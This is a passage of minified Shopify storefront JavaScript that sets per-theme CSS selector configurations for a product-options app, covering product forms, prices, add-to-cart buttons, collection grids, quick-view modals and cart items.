form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","image":"[data-gpo-cart-item-image]","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}},{"lineItem":{"key":"cart-items .cart-item","details":".cart-item__info","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":".cart-item__remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 159484608844) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"]),gp-button button.gp-button-atc","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"@click","value":"addToCart($event)"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items]  .cart__items","cart-items form[action*=\"/cart\"]"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 161344520524) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 161829716300) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main 